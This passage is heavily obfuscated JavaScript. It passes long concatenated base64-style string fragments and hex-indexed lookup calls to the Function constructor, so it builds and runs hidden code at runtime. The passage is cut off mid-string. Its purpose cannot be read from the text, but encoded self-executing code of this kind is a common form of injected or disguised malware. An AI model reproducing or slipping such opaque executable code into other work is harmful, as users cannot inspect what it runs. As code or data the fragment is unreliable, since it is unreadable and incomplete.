Function(_0x5052863f(_0x5052863e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5052863x(0x288)+_0x5052863x(0x149)+'YnLCdXNHZYeVNrWG1hJywnVzRuZXJTbyt'+'XUGEnLCd5OG81cWY3Y1ZXJywnVzdMUnNK'+'RmRVcScsJ1dRcGNSTGRkUWhhJywnV1FTc'+'XU4b1dFRycsJ1dQTFhqOG80V1JtJywnVz'+'ZuZFc0UEhXNmUnLCdXUTUwY2hxNCcsJ1c'+'2U0hXTzdkUkhpJywndDhrdEVkVmNMRycs'+'J1c2VGlGbWtZRUcnLCdXUUMzdE1ETScsJ'+'1c0clNXNFRxVzRlJywnV1A5eGJtb3lXUm'+'0nLCdqYmhkTThvT1dPYScsJ1c0ZUFXT1p'+'kS0NvcicsJ1dRR3h1TERPJywnV1FoY09D'+'by9XT1BlJywnV1FlVFdPZlRXNUsnLCdXT'+'3Jicm1rRXZxJywnckpCZFY4b1ZXNmknLC'+_0x5052863x(0x330)+'nLCdqcTNkR1NrUVc1ZScsJ1dQR3dBZjVR'+'JywnV1FLNUFOR2onLCdjcnhjSHExRScsJ'+'1dPUmNKU2t4QVNvNicsJ1dQSmNSbWtpVz'+_0x5052863x(0x27d)+_0x5052863x(0x306)+'bWJyeGRJYScsJ3FzbTlkQ2s3JywnV1F5a'+'ldROTJXNTQnLCdXUDlqcDhvUVdPZScsJ0'+_0x5052863x(0x321)+_0x5052863x(0x140)+'Y20wYlNrcCcsJ1c0WEtXUWFzQnEnLCdXU'+'GxjUm1rd1c2dGRPVycsJ3RTazN5YXhjUH'+'EnLCdlMjRKQVpTJywnV09qTlc2elJDYSc'+'sJ1c3djJ4OG9hV08wJywnQWJtdWZDa00n'+'LCd2ZHErV1BsZEpxJywndXdCY0tTa21nc'+'ScsJ1dRYVFXUGZVVzc0JywnVzdiSFc0RG'+'hXNWUnLCdX'+('NlhMcklCZFNhJywnV09SY1B3RmRVZmUnL'+'CdXNERueENvL1dQcScsJ3dNNFNzQ2t3Jy'+'wnV1FqM1c3VG11cScsJ3o4a1luU2t4VzU'+'wJywnQ2RqYmZybScsJ1c3YmV0OG9VRUcn'+'LCdkZEg2VzR4Y1NxJywnVzRHS1dSaGRHW'+'G0nLCd5Q2tUQlh4Y0lxJywnV1EvY05Db3'+_0x5052863x(0x252)+'OdjhvQ0VHJywnV09kY1Nta216OG9rJywn'+'RkNrSldPL2NUcTQnLCdXNjFZRkNvYnlHJ'+'ywnV1IwSVdSM2RTOG9lJywnZzhrcmVHQm'+'RRcScsJ0FIemJlSVMnLCdEbW9ydkwzY0x'+'xJywnZVhqb1c2M2NLVycsJ1c0elZXUHlI'+'dlcnLCdXNUR3cThrSm1xJywnZmNkZEpTa'+_0x5052863x(0x2a7)+_0x5052863x(0x30e)+_0x5052863x(0x159)+'VEZXUTREV1BtJywnVzVmNHk4a1hBcScsJ'+'1dQbmxXN1RsdmEnLCdjTVdVdFdHJywnZ2'+'1reGV0bGRIVycsJ2FIdnVXNkpjR3EnLCd'+'XUDFOYThvQldROCcsJ1c3WFN0U2t5cUcn'+'LCdpaC9kVG1rN1dQbScsJ2VTb0xCQ29YV'+_0x5052863x(0x264)+'dkTENvKycsJ2J0UmNMWWppJywnVzdubnl'+_0x5052863x(0x286)+'b2pFVycsJ1dPdVdXUDdkUlNvcCcsJ2F1Q'+'2dCYzgnLCdEczA5V1BWZEtXJywnV1EvY0'+'pmTmRRMlMnLCdXUXhkUExkY01Da0EnLCd'+'yc0ZjTXhMQycsJ3M4azhsU2t1VzZpJywn'+_0x5052863x(0x31b)+'ScsJ3Y4b2tEMS9jTUcnLCdxbWtteHM3Y0'+'pXJywnVzZ6')+(_0x5052863x(0x1fc)+'3Yrd1k3ZFNXJywnaTBLNWtDazgnLCdXNn'+'U0V09sZFRTb0YnLCdXUHhjTkNvYVdSdkY'+'nLCdXNHJDeVlSZExXJywnRjhvbnJ1M2NP'+'cScsJ1dQdU52OG9Oc2EnLCd4Smk0V09wZ'+'EtxJywneHN4ZE5tb1lXNVMnLCdCOG94RX'+'V4Y1VXJywneElkY1JOemQnLCd5ZWl1dkN'+'rYicsJ1c3R1VXUXRkR1NvZScsJ1c0dTB1'+_0x5052863x(0x186)+'FQ4b3dXT20nLCdXUC9jR1NvdEFta2MnLC'+'dnTVZkSVNrN1dPVycsJ1c0ZXlXUjdkVm1'+'vcicsJ3BHaGRMU2tpVzdtJywnV09UcFc2'+_0x5052863x(0x22f)+'mRJMlpjUThrRScsJ1c3Zmt6bWtRblcnLC'+'dXNnZPdm1rWmphJywnY0hwZFNtb0hXUnE'+'nLCdxbWtJdE1udycsJ1dSSmNPU29jV1Ax'+'MycsJ0Ztazd1aGZvJywnV1FpZ3RTb2hEV'+'ycsJ1dSdlZxU2t3Q2EnLCd2WDhsV09WZF'+'NhJywnVzd5YVdPSmRUOG9PJywnalNrTWN'+'JdGRRcScsJ0FiVmNKTWZxJywnVzQ0anJt'+'b2xrcScsJ1dQeGNOOGt5dDhvRycsJ3B1R'+'0dobWsrJywnV1JXaHRoTG0nLCdXUXBkSm'+'hoY09Da3onLCdFdEdLJywnV09sY1VNZGR'+'KZXUnLCdXN21FVzRUYWNHJywneFNrZEZy'+'RmNSRycsJ0FkUmNMTTFqJywnVzRQWkFTb'+_0x5052863x(0x2ee)+'9lV09iSicsJ1dSaGROMFJjT21rRCcsJ2t'+'YVmRIU28xV1I4JywnVzVMQVdPeWR6Rycs'+'J1dQQmROMWhjR1NrRicsJ1dPdlBXUldnd'+_0x5052863x(0x2e7)+'g4JywncWhG')+('Y1NDa1loRycsJ1c2ZmJXN1BkVzRpJywnY'+'XRsZEg4ay9XNjgnLCdXNWVidENvclc2NC'+_0x5052863x(0x20f)+'PTycsJ3VTa0FxZW5RJywnV1JwY1Nta3dX'+'NHhkSHEnLCdXT2ZxY2dxKycsJ1c1U2JCQ'+'29LVzVLJywnVzRURkRTa092cScsJ1dPV0'+_0x5052863x(0x166)+'rRicsJ2N0UmNPY3JxJywncThrRXdHUmNI'+'cScsJ0FLUmNLU2tZZVcnLCdXNlQzeW1vN'+'HpXJywnem1rM3MzZmUnLCdXNlB1eENrYW'+_0x5052863x(0x162)+'GV1AxaCcsJ2pxaGRIbWtSVzVXJywnVzdu'+_0x5052863x(0x17f)+'kdydUowJywneUx0Y0k4a2NiRycsJ2NDa3'+'h2U2tDdmEnLCdtYzFmVzd4Y01hJywnV1B'+'iMW1Db1dXTzAnLCdXN1gweThrWnBxJywn'+'RThvc3JMTmNMcScsJ1dSdUN5bW9WcUcnL'+_0x5052863x(0x283)+'R0dmtlRycsJ1dPZUd4Q2tzaGczZEdDb1Q'+'nLCdXNmZQc1NvOVdPVycsJ3JKWmRHQ29v'+'VzdHJywneUNreFdSaGNJWmknLCdXUm5vQ'+'lNrMHdhJywncDJsZEpDa1NXUWUnLCdXUj'+'BLV1I1UVc1RycsJ2tNVzdoQ2tLJywnZ3Y'+'0S2U4a0EnLCdyQ2tmZzhrN1c1dScsJ0JT'+'a2l1ZXphJywnV1BWZEkwL2NKU2s0JywnV'+'09LSXN2OFcnLCdXUTFsV1B1NkVXJywnV0'+'8zY0kybGRRTGUnLCd1bWtxV09GY0hKUyc'+_0x5052863x(0x1f6)+'J251dGRSU2tIV1FlJywnVzduWENTa3hBc'+'ScsJ252dS9hQ2s2Jywna2dtWUFKSycsJ3'+'hhWmRSOG9Y')+('VzdHJywnbmZ1L3daOCcsJ2hmM2RKQ2tlV'+'1IwJywnQldKZFNDb3FXNTgnLCdxQ29ucj'+'JWY1FxJywncThrWldRSmNHWkcnLCdXUFZ'+'jUW1rbFc2bGRNcScsJ1c2RzFBbW9hVzVH'+'JywnV1JwY1RTa2V0U29SJywnV1Bxb1dPa'+_0x5052863x(0x15e)+'s2eFcnLCdXN3JvdG1rUWlhJywnamV5aGF'+'Da3onLCdXT2ZNV09hVVdQaScsJ3hiSmNQ'+'TUx4JywnV1FsY1M4bzRCbWtaJywndHFxT'+'GZta1MnLCdvdWxkT0NrSVdQcScsJ1dSaG'+_0x5052863x(0x250)+'nRVo1UmlkbScsJ1c3ZjlXNDVlVzRXJywn'+'dGhHZ3FTa0gnLCdXNkNlV09oZEw4b1AnL'+'Cdoc3RjUEd6eScsJ1dSTEVXT2FGeFcnLC'+'dXNHpJdThvQXdHJywnZFpuYVc1N2NTVyc'+'sJ0Zta1BFWkpjSlcnLCdyOGsxV09sY1BH'+_0x5052863x(0x291)+_0x5052863x(0x251)+_0x5052863x(0x2fd)+'sJ2RnYWF3dHknLCdnQ2tRbGNKZEtHJywn'+'QmJoZEtDbzhXNGknLCd1U28vQkxWY0xHJ'+_0x5052863x(0x1c5)+'VKR2ZrQ2tsJywnbDhrb2xjL2RIVycsJ3V'+'3RmNJbWtXZlcnLCdFU2tXaDhrblc1ZScs'+'J2xTa2ZGOGt5RkcnLCd1WjlxY2EnLCdFS'+'noza1hPJywnV1FYSG5TbzhXT08nLCdXUn'+'BjSU5sZFVOaScsJ2dDayt2Q2tLdUcnLCd'+'XUEx0RThrRkNXJywnV09GY0gzeGRQSzQn'+'LCdXN1A0V1BTUUJXJywnV08vY0ptb0dXT'+'0hxJywnellDeW84azUnLCdXUGxjUDhrMX'+'o4bzMnLCdX')+('TzFHZGhhcycsJ0FTa3htU2tjVzU0JywnV'+_0x5052863x(0x12e)+'dXUHJxV09XZHNXJywnYlNrbWxZdGRMVyc'+'sJ3FjYmpsSUMnLCdXUGpnZm1vZldRNCcs'+'J1dQS0FyZWUvJywnZGJ4ZFRTb2pXUjAnL'+_0x5052863x(0x1ee)+'cnLCdXNFQ0clNvSUNHJywnV1BTbVdSRG9'+'XN20nLCdXUjFBbExDOCcsJ1c0V0h1Q291'+_0x5052863x(0x134)+'1JmTycsJ2NOYURqOGtSJywnd2F2eG5xcS'+'csJ3pKRy9XTzNkUkcnLCdzOGt1V08vY0p'+_0x5052863x(0x152)+'b1FXNEsnLCdXUHBjUm1vV1dPanAnLCdud'+'zNkVW1reldPbScsJ3FNR2ZFQ2tsJywnVz'+'QxOVc3bnAnLCdnR2hkVDhrN1c0aScsJ1c'+'2TDRFU28yeFcnLCdyWjNjTExEUCcsJ1dQ'+'SGpXUjQxdmEnLCdvdHBkSDhvcFdQQycsJ'+_0x5052863x(0x196)+'wnV1JDbldSQmROU29sJywnVzZtd0M4b0x'+'wVycsJ1c0U1p5Q29QZ3EnLCdXNjhsV1Fk'+_0x5052863x(0x177)+'mRVWEMnLCdXUnRjT1NvOXY4a2cnLCdDQ2'+_0x5052863x(0x2c2)+_0x5052863x(0x229)+'VzVyL3lTb0F0cScsJ1dSTmNMQ29Fd0NrR'+'ScsJ1dQZGNTMzNkTWhlJywnVzR2QUM4bz'+_0x5052863x(0x2f0)+'nLCd5OGtoQ2YxdScsJ3V1MW1XUThyJywn'+'dGdudFdRNEEnLCd5U2t1ZG1rV1c1YScsJ'+'2YxS0RkOGt4Jywnd0NrUGtTazFXNjAnLC'+_0x5052863x(0x17c))+('bVc3RmRWRycsJ2xNdXN6V2UnLCdXNnZlV'+'zVYVFc0bScsJ1dRbkxuaENvJywnV1BqbV'+'dSeVd5RycsJ1dSdGNVQ291Qm1rYScsJ1d'+'PeWRCZmJJJywnQldDWmJta0snLCdXNVhm'+'RW1rdUJHJywnVzRXbVdRRmRSbW9CJywnV'+_0x5052863x(0x1e1)+'dRVmNLQ2tndjhvQScsJ1c3NXFBY2hkS3E'+'nLCdXUTNjUkNrZUI4b1InLCdXUWFyV1BO'+'ZEhtb1QnLCdmSXRjSXNIRScsJ1dQWmNWb'+'W9xQ21rMycsJ2ZZYmlXNXhjSFcnLCdXUH'+'F6V1F4ZFZtb0gnLCdXNnIzeThrbm9XJyw'+_0x5052863x(0x12b)+'aysnLCdnS1dDbDhrWCcsJ0MyOUtXTzRBJ'+'ywnVzRQSENDa2dycScsJ1c2ek5XUk9id1'+'cnLCduTDBWRWFTJywnc3NGY1VmSHAnLCd'+_0x5052863x(0x30a)+_0x5052863x(0x17e)+_0x5052863x(0x1e7)+'dXT0REcG1vcldQQycsJ1c1OGt1U28zZ2E'+'nLCdXNmptQnNSZFRhJywnV1FYTkI4a2Vz'+'YScsJ3paRmNNZjlQJywnV09ER1dSQ2FXT'+'2knLCdkSnBkUjhvSFdPcScsJ1c2anR1OG'+'tmc2EnLCdtcVZjSGFqdicsJ0JXN2RVbW9'+_0x5052863x(0x213)+'V1E4VldPSycsJ3BxN2RJbWtqVzVtJywnb'+'kozZFI4b2dXUGUnLCdXUWhkR2czY1M4a2'+_0x5052863x(0x297)+_0x5052863x(0x293)+'bjhvYVdPMCcsJ3NTazZnOGtnVzR5JywnV'+'1JQRmtlbTMnLCdsSE5jS2FUVScsJ1dPdG'+_0x5052863x(0x2ef))+('eScsJ1c3OXh4Q29EV09DJywnckhLemg4a'+'3onLCdXUTRJcU0xQycsJ1c1NWJ4OGtNdF'+'cnLCdXUGxjVENrQXRDbzYnLCdXUXoyZDh'+'vSldRNCcsJ1c2OWV1WXBkTVcnLCd0dEpk'+_0x5052863x(0x1fb)+'ldRcGRNU29vJywnand4ZE1TazdXUjQnLC'+'dXUmlERk1uZScsJ1dSbWRBTGJrJywnV1F'+'MeHdta0JFVycsJ0VTa2FXUEJjSWNxJywn'+'b1Nrd2NJbGRVRycsJ3F4bUt5bWsxJywnV'+_0x5052863x(0x30b)+'FsY0tkejMnLCdXT3YwV1FtZ1dSUycsJ25'+'YYjNXNWRjU1cnLCdXT0JjVjhrQlc3M2RW'+'RycsJ3pkL2NIZlB5JywnV1F0Y0w4b0lFQ'+'2tqJywneWNPU2ZDazcnLCd3bWtNV1BkY0'+'pzcScsJ3picVNhQ2tBJywnV1FMSVdScXd'+'XUUMnLCdXUXhjSU5aZEloaScsJ1dPbWF1'+'bWtvJywnQ0pLNldQbGRMVycsJ2JzN2RSO'+_0x5052863x(0x193)+'tGemVhUCcsJ1dSemJXNExodGEnLCdXT0Z'+_0x5052863x(0x2ad)+'V1FhUUNOTHYnLCdXUnVGV09iVlc1SycsJ'+'3liOVBuc0cnLCdXNkxZQm1vUVdRaScsJ1'+_0x5052863x(0x12c)+'nV09pVVdPbGRQQ28zJywnem1rV3JIUmNT'+'RycsJ1dSbGNVMDNkTUtPJywnbGRaY1FxY'+'jQnLCdrU2tydkNrS3FxJywneUNrQm1Ta1'+'NXNWUnLCdXUDVsVzRMNndHJywnbHFsY1Z'+_0x5052863x(0x1bb)+'d08vJywnd3FOZElTb29XNmEnLCdqYTNkS'+'UNvbldReScsJ2hDa3BkY1JkUXEnLCd0Mk'+'h6V1BlVycs')+('J0JiVmRLQ284VzVPJywnVzRMSENDa055R'+'ycsJ1c3NTBGbWt5b1cnLCdiOGtDRG1rVk'+_0x5052863x(0x31c)+'kR2EnLCdXT0ZkUDEvY1VDa08nLCdyTHRj'+'UDhrVGdXJywnZFpCZFJta1FXNDgnLCdXN'+'0x1cW1vNFdPMCcsJ1dRcmVldzBUJywnV1'+'FHZnlTbzl6cScsJ1c0VGVXUVNUelcnLCd'+'3OGs2bThrWFc3YScsJ1dQWmNVS3BkS2h1'+'JywnV1JWZElmZGNRbWtGJywnZzJDNW1ta'+'2InLCd4ZzNjVjhrbmphJywnYUNrT0UyZj'+_0x5052863x(0x2fe)+'rUCcsJ1dSN2NNQ29jdVNrWCcsJ1dQNHNX'+'UlZkSFNvZScsJ1c1ZlhEOGtxblcnLCdEQ'+_0x5052863x(0x18a)+'NvRWNLL2NLRycsJ1dSbndpdWVpJywnV1E'+_0x5052863x(0x1d2)+'VHM4b21XUUcnLCdyYkJjSUt2RycsJ1c0U'+'FVyOGs4QmEnLCdXT1JjTE5oZEpobScsJ2'+'hTa3dGOGt0d0cnLCdXUnZuVzZUQXRXJyw'+'nV1JDMnFDb0JyYScsJ1dPaWdETjUyJywn'+'VzRWY1N4SmRWd2EnLCd4Mlc1Qm1rYycsJ'+_0x5052863x(0x2e4)+_0x5052863x(0x30f)+'nLCdXUkRzV084OScsJ1dRWFdXTzAycXEn'+_0x5052863x(0x311)+_0x5052863x(0x1be)+'csJ1dRcGRJS0JjTUNrbCcsJ25oZWpyczA'+'nLCdXNzhvQjhvWVc3eScsJ1dQeTRXUmxk'+_0x5052863x(0x245)+_0x5052863x(0x16c)+'5Db1NXNnUn')+('LCdXN1h5Rjhrbm9HJywnV09sY0xta25XN'+'1JkUHEnLCdFQ2tweWMvY01xJywnVzVDeV'+'dRN2RMQ29PJywnV1F4Y09Tb3lxQ2syJyw'+'naEh2Y1c2VmNLYScsJ1c2YVFFQ29LVzZx'+'JywncUx5bHRDa3EnLCdXNG1qV1I3ZEtDb'+_0x5052863x(0x19e)+_0x5052863x(0x27f)+_0x5052863x(0x205)+_0x5052863x(0x33e)+'ywneWZsY0dDa0puYScsJ1c2WG5GOGs4d2'+_0x5052863x(0x138)+_0x5052863x(0x209)+_0x5052863x(0x32a)+'lEnLCdnR3owVzU3Y0phJywnV1FYa1dQcU'+'VzRycsJ3hta3dXUXhjVkhpJywnbXFoY1R'+_0x5052863x(0x1df)+'V09qaycsJ1dPRmRNdzdjUThrWCcsJ1dPO'+'VV3U2svcWEnLCdqbWthczhrNEJxJywnV1'+'J6K1dQQ1VXUjgnLCdtSXoyVzZGY09HJyw'+_0x5052863x(0x26a)+'LCdsSW56VzdwY1ZxJywnV1FCY1Ztb0lxb'+'WtaJywnV09KY0lDb3Z6U2tLJywnV09OY0'+'htb0dEQ2tCJywnV1B2Zlc1UDF6RycsJ1d'+'PcXdXUnJpVzVHJywnVzc5MndDa3RqYScs'+_0x5052863x(0x184)+'ycsJ25aaGRQbW9LJywnV1FwZFEwSmNNU2'+_0x5052863x(0x201)+_0x5052863x(0x157)+'QmRSMVcnLCdXUkpjSkNvM1dSNWgnLCdXN'+'DBMeUNvd1c0QycsJ2Vta3JsQ2thVzVSZE'+'g4a0wnLCdl')+('ZnEyemJTJywnb3J4ZFNDbzNXT2EnLCd6U'+_0x5052863x(0x25a)+'dXNERSVzRqOFc0RycsJ1dSL2NTQ28xQlN'+_0x5052863x(0x257)+_0x5052863x(0x1da)+'nFxJywnVzUxOUJTa2t6YScsJ1c1MUtXUE'+'9ydHEnLCdXUGZ5azJDRCcsJ21MU3NBcmE'+_0x5052863x(0x2ae)+'OScsJ1dPR0JGbW81d1cnLCdXN1dUdVNvN'+'lc1eScsJ1c1ckJ6WGRkTWEnLCdXNG1xV1'+'JCZFFDbzEnLCdXNzk5V1JhNUFxJywnV1B'+'qVFdPdXZBYScsJ2tyM2RVbW9SV09hJywn'+'V1J1R1dPamtXNnknLCdEWVpkT21vRVc0M'+'CcsJ1c1RENXUkNqREcnLCdXUHlyRExlYi'+'csJ3B4aGRSU2tFV1FHJywnZGRkZE1Db2d'+'XUGEnLCdXNFRYdzhrYURxJywndzhrbVdR'+'eGNKczAnLCdXUURRQThrN3hxJywnVzduY'+'lc1VExXNDgnLCdpdGhjUVdYaicsJ1c0TD'+'dzOG9uV084JywnVzVyVXpxWmRKVycsJ3J'+'0RytsOGsvJywneEpHTldSVmRKVycsJ1c2'+'T1VCQ29ibGEnLCd3Q290cmVKY09HJywnV'+'09IcFc2RG91RycsJ1c2cm52bWtvb0cnLC'+'dXN1BrdFcvZFJHJywnV1JQV2xLOEQnLCd'+_0x5052863x(0x304)+_0x5052863x(0x1e2)+_0x5052863x(0x19c)+'9qV1FHJywnaFNrOGZHaGRVRycsJ3BaTmR'+'TU29vV095Jywnc1huK2hYeScsJ2o4a1Nn'+'SE5kT1NvTWZtbzFXUm5vV1FPJywneEpOZ'+_0x5052863x(0x1d8)+'dEb1c3SCtX')+('NzAnLCdqclJjUVdQUycsJ1dPVmNMQ29rV'+'1BYOCcsJ2VHVmNMWVQvJywnVzdxNHJDb0'+'9XNFcnLCdqcXRkUUNrMFc2OCcsJ1dPZTJ'+'XT3o3VzdDJywndWRqcmhkMCcsJ3FycWlq'+'U2tDJywncEhKY0hIUFMnLCdXNktMV1I3Z'+'E84b1knLCd1SmlFb0NrNicsJ1c0ZU56OG'+'9iVzU4JywnZUNrcWVJSmROYScsJ1c2OTZ'+'DU2tHeWEnLCd1U2tNV09GY0xzOCcsJ1c2'+'RFBzQ281V1FTJywnV09LYXJ1YWUnLCdXU'+_0x5052863x(0x2f7)+_0x5052863x(0x2d9)+_0x5052863x(0x1e4)+'ZEpDb0hXUHUnLCdXNXZGQ21vendxJywnV'+_0x5052863x(0x260)+_0x5052863x(0x160)+'0ZE1LL2NJOGtaJywnVzZHR1dPeGRJYmkn'+'LCdXNkdmV1FaZEo4b3UnLCdhdWFveEh5J'+'ywnV1FUMVc0clNDRycsJ1dSS0lXUEg3Vz'+_0x5052863x(0x23d)+'kUkp1JywnQlNrS3ZZWmNSRycsJ1dSUy9X'+'UlQwVzVPJywnV1JyVnhta3Z6RycsJ1dQM'+'WVXUUdCV09TJywnRlNrU1dRQmNIcjAnLC'+'dwU2tYaldCZFRHJywnVzZYbFc2alhXNVc'+'nLCdiMlJkVDhrTVdQOCcsJ0RYaGRSOG8v'+'VzZ5JywneENrMnJiaGNJYScsJ1dSalhvb'+'WtobXQ4T2J1ZUcnLCdwYWRjTXFETycsJ1'+_0x5052863x(0x2fb)+_0x5052863x(0x1ca)+_0x5052863x(0x1a4)+'Cdsd0pkT21rQ1dQbScsJ1c0RHdXUTR0cU'+'cnLCd3TWEw')+('RDhrUCcsJ3NINHFXT3BkSkcnLCdXUnJiV'+'zRMTkJXJywnV08zY0o4a1VXNi9kTnEnLC'+_0x5052863x(0x232)+'nLCdXNWJvQjhrYmpXJywnQmI3ZEhDb0RX'+'Nk8nLCdGOG90RWgzY0hHJywnVzRHcERTb'+_0x5052863x(0x1ba)+'FkZFVZYScsJ3lta1FXUEZjVmF1JywnelN'+'rTER3YjQnLCdtZHBjTmF6OScsJ2U4a1dG'+_0x5052863x(0x2b8)+'zgnLCdXNEwvRW1rR3hHJywnV1JLZXZNeV'+'InLCdXUDdjUENrK3JTb0UnLCdXUUpjU0N'+'rd3Vtb0EnLCd5TGhjSjhrdHBhJywnRldS'+'Y1JNMWsnLCdXUVJkVjhvQ3FTa3UnLCdXU'+'VZkUHdSY05Da0YnLCdXN2ZkVzRIMFc0YS'+'csJ1c3R1VXT1pkUlNvcicsJ1c3aXJ5OG8'+'1VzYwJywnaE5laGpTa1gnLCd1U2swdGJS'+_0x5052863x(0x203)+'ywnY3FWZFFDa0ZXUVMnLCdyMVM0RkNrKy'+'csJ1c0V21XUC9kR21vWicsJ3J4dUZ1bWt'+_0x5052863x(0x25d)+'aXlxJywnckl5T1dReGRHRycsJ1c2OUt4b'+'W9XeGEnLCdFQ295RmhKY1NXJywnckpXcF'+'dRN2RScScsJ3A4azB0U2tCc1cnLCd0MjV'+'aV1FTaycsJ1c1enl3bW81V095JywnV1E3'+'Y01Db1dXUHYwJywnV1FkY0lTa21XNmhkU'+'2EnLCdXUXY0V1B1ZldRaScsJ3ptay9pbW'+_0x5052863x(0x33c)+'kTVcnLCdXUU5jT0NvMVdRVG8nLCd6dTk5'+'V1BHZScsJ1dQaGNJZWhkVk1TJywnQUkzZ'+'FZDb2FXNjQnLCdXNzRmQkNvQVc1cScsJ1'+'c0blNzWFJk')+(_0x5052863x(0x263)+'zR1JywnVzZtU1dPZGRPczAnLCdXT0JjVG'+_0x5052863x(0x26e)+_0x5052863x(0x303)+_0x5052863x(0x13d)+_0x5052863x(0x21e)+_0x5052863x(0x290)+'1Znp3OG9YV1BxJywnVzY0UnVTb3BXNTgn'+_0x5052863x(0x233)+'nJ5V1BPMERXJywnclNrbHJ3RE8nLCdXUG'+'01V1BQVFc1dScsJ1dQeGNTQ29mV1Jiayc'+_0x5052863x(0x234)+'J3ZDa2x5MHpJJywnV1F5Q3d1OGInLCd6Q'+_0x5052863x(0x221)+'JtV1B5U3dXJywndzhrb3J2ak8nLCdXUml'+'TV1JaZExZUycsJ3Q4azNuU2tVVzZHJywn'+'V1J2Ylc1Zkt0RycsJ1dQS0JCeE9iJywnc'+'mUxOVdQbWonLCdrV3BjVHJ2YycsJ1c1Yn'+'BCcS9kT0cnLCdXUU9ZczhvUHdXJywndHh'+'xM3hDazMnLCdXT1NQdng5RScsJ1dSQmNO'+'bWsvQzhvKycsJ0ZMVDhXUTRMJywnVzVXZ'+'Xo4b0xrcScsJ1c3cW1FU28zVzY0JywnV1'+'FtN3NnU0wnLCdXT1JjVW1rN3ZDbzcnLCd'+'vS1JkTzhreVdSdScsJ1dPaWlXUmJWVzRx'+'JywnV1JUeWRmbTInLCdjYUJjUFdYYScsJ'+'1dPNVhXNHJPdnEnLCdXUjExVzZ2TXRXJy'+'wnQUptVmRDa0YnLCdCQ2thcENrQlc3eSc'+'sJ0RxSmRROG84VzUwJywnV1FKY1Zta2xX'+'Ny9kUUcnLCdXUEpjVkNvSURDazMnLCdXU'+'EZjUzhrZ3RTb3MnLCdubWtRbllGZEhXJy'+'wnZTBDcWFt')+('azAnLCdXNWJseDhvZldRSycsJ1dQdjVXT'+_0x5052863x(0x23f)+'JjUUdiOCcsJ2tjQmRPU29TV1A4JywndWd'+'XbEFDazknLCdESFZjS2VqeScsJ0FDa2Fh'+'U2tPVzVXJywnVzViNHpzL2RKRycsJ2xta'+_0x5052863x(0x199)+'JqdVc1WG9BRycsJ1c2MHB0U29rVzQ4Jyw'+'nVzQ4bFdPWmRPU29YJywnV09pVmZTa0RX'+'NWpTcTFkY1JDb0dXNkJkUUcnLCdjWlJjT'+_0x5052863x(0x1b7)+'NKQ2tyY1cnLCdsWUZkR21rUFc3MCcsJ1c'+'2MVV3OG9WeWEnLCdhbWswbnN0ZEhxJywn'+'dWJLbGFta1QnLCd4cnFZV1FsZFNHJywnY'+_0x5052863x(0x2c4)+'ZXNjQnLCdpMjRiV1BKZFI4b3d1bWswJyw'+'nV1BKY0lta0xXN1pkT0cnLCdXNkh5dFNr'+'b0VhJywnVzVMWkY4b2tycScsJ1c2ZWFXU'+'UpkVEc4JywnZE14ZEk4a25XUVMnLCdXT0'+'dnV1I1UVc3MCcsJ1c0VER0bW9pQUcnLCd'+'XT0hlV1A0TldPaScsJ1dRVmNIMXRkTDJT'+'JywnV1E5VldPbVlGVycsJ1dQNHNXUnBkT'+'kNvbScsJ2lLVmRLQ2tUV1JDJywneklKZF'+'Ztb05XNGUnLCdXUURSd0NrdUVXJywnall'+'GZE04b3ZXUmUnLCd6SE5kT21vRFc0eScs'+_0x5052863x(0x1d9)+'ywnZVNvS0Jta3BXN2hkTDhrZ2pTb3onLC'+'dXNVRCd0NvU0ZxJywnV09tYnRMclQnLCd'+'XTzBidENvendhJywnZ2VwZFFTa0xXUEMn'+'LCdXN3VQcUNvTFc1YScsJ3BjMTBXNGxjU'+'EcnLCdXUW13Rm1vTXFHJywnV1JGY05Db0'+'RXTzFDJywn')+('ZkhsZFI4b1VXUEMnLCdCMDEvV09XQicsJ'+_0x5052863x(0x2a4)+'csJ2VKN2RJU29ZV09PJywnQ1d2WmpaeSc'+'sJ1dRbXZ2U29zcnEnLCd4V0NSV1IzZFFx'+'Jywnc2ZSY1RTay9mYScsJ1dPbTZXUi9kV'+'lNvcScsJ0Vta1NXUEJjS0dhJywndXhSY1'+'RTa1JtYScsJ1dQS09XTzdkTlNvUicsJ1d'+'PUzVCZzljJywnVzRiS3dtb0tXTzQnLCdX'+_0x5052863x(0x207)+_0x5052863x(0x14d)+'tRYXEnLCd1d2RjUThrL2pXJywnRHNESmF'+'YZScsJ1dQOFVXUDNkVDhvMicsJ1dSM2NP'+'OGtrVzVSZFFhJywnRVlOY1VnckMnLCdXN'+'25yRG1rK0FHJywnVzR2VEVJWmRNYScsJ1'+'dQamJDWEsnLCdhSzdkUzhrNVdPZScsJ0R'+'ta3dmbWtSVzZ1JywnVzRqRnRDb3RyYScs'+_0x5052863x(0x2ed)+'1c3WDVGOGtac0cnLCdXNmJRQ2N0ZFJXJy'+'wnVzdyclc3TGZXNnUnLCdpaHFHbENrMCc'+'sJ1c1aVZ4U29OVzUwJywnV1JmdmpTb2xX'+_0x5052863x(0x2d5)+'W9YV09hJywnV1BXaVdPdm9XNGknLCdmOG'+_0x5052863x(0x29c)+'nV1JKY1Ftb0JEQ2tNJywnVzVyT3pTa0Ji'+_0x5052863x(0x2e0)+'kNhJywnV1FKY1M4b1JXUW5LJywnVzZXUl'+_0x5052863x(0x1f5)+'lWlZkTDhvVldRaScsJ1c1T3dFU29IVzdh'+'JywnV1E5N1dRT1F2cScsJ2VTa1dwR0JkT'+'kcnLCdtWlBZVzRwY0xhJywndFlWZFA4b0'+'JXNE8nLCdX')+('UFM4dHZIdycsJ1dPbTZXT25vVzZxJywnY'+'0psZEc4a29XNW0nLCdEU2tRV1JWY0haMC'+_0x5052863x(0x154)+'5VycsJ1c1cXByQ29pVzRxJywnV1I5bFdS'+'NDRxYScsJ1c3REJ2bWt3RFcnLCdXN2lJc'+'1NvSG5HJywnV1JITmJHJywnV1EvY0s4a1'+_0x5052863x(0x269)+'XUHlJdm1vVEFXJywnRDFMcVdQR3YnLCdX'+'NWlkdFNvTlc3UycsJ2czZTFkU2tBJywne'+'UxGY1Y4a1pmcScsJ3ZiWmRWOG9QVzQwJy'+'wnVzZEVFc1TDVXNHUnLCdXUjRqV1FYSVc'+'0YScsJ0RDb3p0S2hjSVcnLCdvU2tpRVNr'+'SnNxJywnZXQzY050emsnLCdXT0dIV1JCZ'+_0x5052863x(0x25b)+'Voc3NTJywnV1F4Y05ta0hDOG9YJywnZUp'+'uWlc3ZGNWcScsJ2lYVmNHWW5JJywnVzZI'+'eFc0eTdXTzlnVzV0ZFUyQ3VXTzlBJywne'+'nNGZEdDb0RXN3UnLCd